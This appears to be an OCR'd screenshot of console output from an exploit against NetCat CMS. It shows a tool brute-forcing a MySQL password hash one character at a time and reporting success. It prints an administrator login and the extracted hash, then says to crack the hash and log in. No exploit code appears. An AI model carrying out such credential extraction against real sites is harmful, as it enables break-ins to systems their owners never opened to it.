 C:\Windows\System32\cmd.exe
......6
[+] Brute 36 symbol...
.........9
[+] Brute 37 symbol...
............b
[+] Brute 38 symbol...
......6
[+] Brute 39 symbol...
..........0
[+] Brute 40 symbol...
.............c
[+] Brute 41 symbol...
.........9
[+] Brute 42 symbol...
.................
[+] Phase 2 successfully finished: *00a51f3f48415c7d4e8908980d443c29c69b60c9
[+] Exploiting is finished successfully
[+] Login - administrator_cms
[+] MySQL hash - *00a51f3f48415c7d4e8908980d443c29c69b60c9
[+] Decrypt MySQL hash and login into NetCat CMS.
c:\Temp\netcat_ex>_